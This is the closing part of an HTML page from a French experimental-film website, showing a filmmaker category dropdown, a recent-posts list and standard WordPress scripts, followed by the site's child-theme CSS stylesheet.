	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19" selected="selected">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/en-quete-de-cinema/">En quête de cinéma</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/">Lettre de Robert Kramer à John Douglas</a>
									</li>
											<li>
					<a href="https://derives.tv/si-blanche-soit-lombre/">Si blanche soit l&rsquo;ombre</a>
									</li>
											<li>
					<a href="https://derives.tv/feu/">Feu!</a>
									</li>
											<li>
					<a href="https://derives.tv/staber-mater/">Staber Mater</a>
									</li>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
											<li>
					<a href="https://derives.tv/the-swell/">The Swell</a>
									</li>
											<li>
					<a href="https://derives.tv/mimente/">Mimente</a>
									</li>
											<li>
					<a href="https://derives.tv/around-low-tide/">Around Low Tide</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperchildtheme/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 695f6810671f0
    -->

    <script type="text/javascript" src="http://derives.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://derives.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://derives.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.901 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-08 09:17:20 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: http://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.3c
body_size: 17267
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/




/* NO RESULTS */ 
.no-results {
	display: none !important;
}


/* CONSTELLATION */ 
.td-ct-wrap .td-ct-item { display: inline-block !important; text-w}

@media print {
	.td-post-content p {
		overflow-wrap: break-word !important;
	}
}


.td_block_template_10 .td-block-title:before {
    content: '';
    width: 100%;
    height: 3px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #000 !important;
}

.td_block_template_10 .td-block-title {
    font-size: 17px;
    font-weight: 500;
    margin-top: 10px !important;
    margin-bottom: 6px !important;
    line-height: 24px !important;
    padding: 0;
    position: relative;
}

/* @group RESPONSIVE */

@media (min-width: 1019px) {

.single .td-main-content, .category .td-main-content, .search .td-main-content  { padding-right: 64px !important; padding-left: 64px !important; }

/* CATEGORY */
.td-category-header .td-page-title { margin-left: 36px; }
.category .td-category-description p { margin-left: 36px;}

.td-ss-main-content { padding-right: 40px;}

.td-crumb-container { padding-left: 40px; }
.page-template-default .td-crumb-container { margin-left: -40px; /*margin-bottom: 50px !important;*/ } 

}


@media screen and (max-width: 1000px) {
.page-template-default .td-crumb-container { margin-left: 0px;  }
}
/* @end */

/* @group global page */



.td-main-page-wrap { padding-top: 78px; }

/* @end */







/* @group TYPO */

@font-face {
    font-family: 'scalamedium';
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.eot');
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff2') format('woff2'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff') format('woff'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.ttf') format('truetype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.svg#scalamedium') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'scalabold';
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.eot');
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.woff2') format('woff2'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.woff') format('woff'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.ttf') format('truetype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.svg#scalabold') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'scalacaps';
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.eot');
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff2') format('woff2'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff') format('woff'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.ttf') format('truetype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.svg#scalacaps') format('svg');
    font-weight: normal;
    font-style: normal;

}

.td-page-content a, .td-post-content a { 	border-bottom: 1px solid #333 !important; }
.td-page-content a:hover, .td-post-content a:hover { 	border-bottom: 2px solid #333 !important;
	text-decoration: none;
}

.td-category a:hover, h3 a:hover {	color: #000000 !important; text-decoration: underline; }

.td-page-header h1, .td-category-header .td-page-title {     color: #222222; margin-bottom: 40px; border-bottom: 4px solid #333; }
.td-post-content h2, .td-page-content h2 {     margin-top: 50px !important; border-bottom: 1px dotted #333; }
.td-post-content h3, .td-page-content h3 {     margin-top: 40px !important; border-bottom: 1px dotted #333; }

.td-page-content blockquote, .td-post-content blockquote, .wpb_text_column blockquote, .td_block_text_with_title blockquote, .bbpress blockquote, .woocommerce #tab-description blockquote, .mce-content-body blockquote, .comment-content blockquote {
    padding: 0;
    position: relative;
    border-left: none;
    margin: 40px 0 38px 0;
}

blockquote { quotes: "\201C""\201D""\2018""\2019"; }
blockquote p { display: inline;  }
blockquote:before {
  color: #000;
  content: open-quote;
  font-size: 86px;
  line-height: 0.1em;
  vertical-align: -0.4em;
  padding-right: 16px !important;
}

b, bold, strong { font-family: 'scalabold' !important; color: #000000 !important; }



/* @end */




/* @group TOP MENU */


@media (max-width: 1019px) {
ul.sf-menu > .td-menu-item > a { font-size: 14px !important; }

}

/* @end */





/* @group BREADCRUMBS */

.entry-crumbs { font-family: 'scalacaps', sans-serif !important;  color: #000 !important;
    font-size: 14px;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
}

.entry-crumbs a { color: #000;  font-family: 'scalacaps', sans-serif !important;      }

.td-crumb-container {
    min-height: 35px;
    margin-bottom: 9px;
    padding-top: 71px;
    margin-left: 0;
    
}

/* @end */





/* @group ARTICLE */

.td-post-template-default .td-post-title .td-post-comments { display: none !important; }
.td-crumb-container .entry-crumbs { display: none !important; }


/* @group global template */

.td-post-template-1 .td-featured-image-rec img, .td-post-template-1 .td-featured-image-rec .wpb_video_wrapper {
    margin-bottom: 0px; }

.td-post-content { margin-top: 0px !important; }


/* @end */

.td-post-title { margin: 0px; }
.post .td-post-header .entry-title { font-family: scalamedium; border-bottom: 4px solid #333; line-height: 42px; margin-bottom: 0 !important; }

.wp-caption-text { text-align: center;	}


/* @group TITRE CATEGORY */

.td-category {
    list-style: none;
    font-family: 'scalacaps';
    font-size: 12px;
    margin-top: 8px;
    margin-bottom: 2px;
    line-height: 1;
}
.td-category li:first-child a:before { content: "Categories : "; }
.td-category a::after { 	content: " • "; }
.td-category a::before{ 	content: "\00a0"; }
.td-category a {
    color: #222;
    background-color: #fff;
    padding: 8px 0px 4px 0px;
    white-space: nowrap;
    display: inline-block;
}

.td-category li {
    display: inline-block;
    margin: 0 0px 5px 0;
    line-height: 1;
}

.descriptif {  font-family: 'scalabold', serif; margin-bottom: 20px; }
.ps { }

/* @end */


.gallery-size-thumbnail { display: none; }

/* @group RELATED */

.td-related-title > .td-related-left, .td-related-title > .td-related-right { padding: 9px 12px 5px 0px; }

.td_block_related_posts { margin-top: 40px !important; }
.td-related-right { display: none !important; }
.td-related-title { border-color: #222 !important;
}
.td-related-title { margin-top: 0; margin-bottom: 10px !important; border-bottom: 3px solid #000; }
.td-related-title a {
	font-family: 'scalacaps', serif !important;
	font-size: 28px !important;
}

.td-related-title .td-cur-simple-item, .td-related-title .td-cur-simple-item:hover { background-color: white !important; color: #222; }

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #222222 !important;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #222222 !important;
}
.td-next-prev-wrap a:hover { color: #ffffff !important; }

/* @end */



/* @end */

/* @group GALLERY  */
@media (min-width: 1019px) {

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
    margin: auto;
    overflow: auto;
    position: absolute;
    left: -56% !important;
    right: -44% !important;
    top: -50%;
    bottom: -50%;
}
}

/* @end */

/* @group PAGE */



/* @end */

/* @group CATEGORY */
.post-meta li:nth-child(2), .post-meta li:nth-child(3), .post-meta li:nth-child(4) { display: none !important; }
.post-meta li { list-style: none; margin-left: 0; }
.post-meta-key { display: none !important; }
ul.post-meta  { margin: 0 !important; }
.post-meta {
	font-size: 16px;
}

.category .td-ss-main-content .td-module-meta-info {
	display: none !important;
}
 .td-post-title .td-module-meta-info {
    margin-bottom: 0px;
}


.td-category-header .td-page-title {
    text-transform: none !important; 
    font-family: 'scalacaps', serif !important;
    font-weight: normal;
    margin-top: 30px;
    margin-bottom: 30px;
	font-style: normal;
}

.category  .td-category-description p {
    font-family: 'scalabold', serif !important;

/*    font-family: 'scalamedium', serif !important;*/
    font-style: normal;

	font-size: 18px !important;
	color: #333;
	line-height: 26px;
    margin-bottom: 30px !important;
    margin-top: 12px;
}

.td_module_16 .td-module-title { font-family: scalacaps; font-size: 26px !important; }
.td_module_16 .td-module-title:hover {  	text-decoration: underline; }
.td_module_16 .td-module-title a:hover { color: black !important; }

.category .td_module_16 .td-module-thumb {
    max-width: 150px !important;
    border: 1px solid #333;
}


.td_module_6 .entry-title {
 padding-top: 0px !important;
    line-height: 20px;
    margin-bottom: 4px;
font-weight: 400 !important;
}

.td-module-comments { display: none; }


.td-category-pulldown-filter { display: none !important; }



.td-grid-style-1 .td-module-thumb a:last-child:before {
background: #ffffff ;
	opacity: 0.1;
}

.td-excerpt {

    line-height: 24px;
    color: #333;
    margin-top: 9px;
}


/* @end */



/* @group SEARCH */

.search .td_module_16 .td-module-thumb {
    max-width: 150px !important;
    border: 1px solid #333;
}

input[type=submit] {
    font-family: 'scalacaps', serif !important;
    font-size: 18px !important;
    background-color: #222222;
    border-radius: 0;
    color: #fff;
    border: none;
    padding: 8px 15px;
    font-weight: 500;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

/* @end */



/* @group VIDEO */

.videoderivesdiv {
	margin: 20px 0 40px 0 !important;
}

a.videoderives { font-family: 'scalacaps', serif; 	background-color: #222; color: #fff; padding: 10px 16px 10px 16px; margin: 20px 0 40px 0; text-decoration: none; border-bottom: none !important; font-size: 24px !important; }
a:hover.videoderives {
	color: white; border-bottom: none !important; text-decoration: none;
	transition-property: background-color;
	transition-duration: 0.2s;
	transition-timing-fonction: linear;
	background-color: #333;
}

.pluginConnectButton, .pp_social { display: none; }
.pp_content {
	background: none !important;
}

.pp_overlay { cursor: url(images/close.png), auto !important; }


/* @end */







/* @group SIDEBAR */


.widget_recent_entries li a {
	    font-family: 'scalamedium', serif !important;

}

.td-main-sidebar { padding-top: 0px; background-color: #fff !important; border-left: 1px dotted #000; }

.fpw-page-title {	display: none; }

.FoldingCategoryList { font-family: 'scalamedium', serif; font-size: 16px; 	text-transform: capitalize; }
.FoldingCategoryList a:hover { text-decoration: underline; }
.FoldingCategoryList > li.selectedparent > a { font-family: 'scalabold', serif; }

.widget .FoldingCategoryList li li { margin-left: 10px;  }
.widget .FoldingCategoryList li li:before {   content: "• ";   }

li .selected a { font-family: 'scalabold', serif;	}


.td-ss-main-sidebar h4.block-title span { background-color: white !important; color: black !important; }
.td-ss-main-sidebar h4.block-title, .td-ss-main-sidebar .block-title {
	padding-bottom: 0px !important;
	margin-bottom: 6px;
	border-bottom: 1px solid black !important;
}

.td-ss-main-sidebar .block-title a, .td-ss-main-sidebar .block-title span, .td-ss-main-sidebar .block-title label {
    padding: 0px !important;
    font-weight: normal !important;
    color: #222 !important;
    background-color: black !important;
    font-size: 22px;
    line-height: 28px;
}
.td-ss-main-sidebar .block-title > span  { background-color: white !important; }
.block-title > span  { background-color: white !important; color: black !important; }

.td-ss-main-sidebar .td_block_template_14 .td-block-title > * { color: black !important; }
.td-ss-main-sidebar .td_block_template_14 .td-block-title  { background-color: white !important; }



.td-ss-main-sidebar .td_block_wrap { padding-bottom: 0 !important; 	margin-bottom: 30px; /*	padding: 20px !important;*/ }


.td_block_template_14 .td-block-title {
    background-color: #fff !important;
    border: 0px solid transparent !important;
}

/*.td-author-date, .item-details .td-module-meta-info {	display: none; }*/

.td-next-prev-wrap a { border: 1px solid #666 !important; font-size: 7px; color: #333; }

.td-next-prev-wrap .ajax-page-disabled { opacity: 0.1; }

.td_module_6 { padding-bottom: 14px; }

.vc_btn3.vc_btn3-color-black, .vc_btn3.vc_btn3-color-black.vc_btn3-style-flat {
    color: #fff;
    background-color: #000000 !important;
    font-family: 'scalacaps', serif;
    letter-spacing: 0px !important;
	text-transform: uppercase !important;
	font-size: 13px !important;
	font-weight: 100 !important;
}

input[type=email] {
    font-family: 'scalacaps', serif;
    font-size: 13px !important;

    line-height: 21px;
    color: #222;
    border: 1px solid #e1e1e1;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
}


.td-post-author-name, .td-post-date { display: none !important; }
.td-ss-main-sidebar .td-post-author-name, .td-ss-main-sidebar .td-post-date {
	display: none !important;
}

/* @end */

/* @group HOME */


/*BIGGRID 2*/
.td-big-grid-post .entry-title a {     font-family: 'scalacaps', serif !important; color: #fff;     text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2); }


.home .block-title > span { color: #222222 !important; 	font-size: 28px !important; }
.home h4.block-title span { background-color: white !important; }
.home h4.block-title {
	padding-bottom: 0px !important;
	margin-bottom: 6px;
	border-bottom: solid 1px #222222 !important;
}
.home .block-title a, .block-title span, .block-title label {
    line-height: 17px;
    padding: 7px 12px 4px 0px !important;
}

/*MODULE 2*/

.home .td-excerpt {     margin-top: 4px; }




/* @end */

/* @group SIDEBAR same-category-posts */

.same-category-posts a {
		font-size: 16px;      font-family: 'scalacaps', serif !important; 
}

/* @end */




/* @group GRID */

.vc_custom_heading > h4 { font-size: 18px !important; font-family: 'scalacaps', serif !important; line-height: 24px !important; border-bottom: 1px dashed #333; padding-bottom: 10px;
}
.vc_custom_heading > * { margin-top: 0; margin-bottom: 0px !important; }
/*.vc_grid.vc_row .vc_grid-item .wpb_content_element {
	margin-bottom: -10px !important;
}*/

.vc_gitem-post-meta-field-descriptif { margin-bottom: 30px !important; }
.vc_gitem-zone, .vc_gitem_row .vc_gitem-col { background-color: #fff !important; }

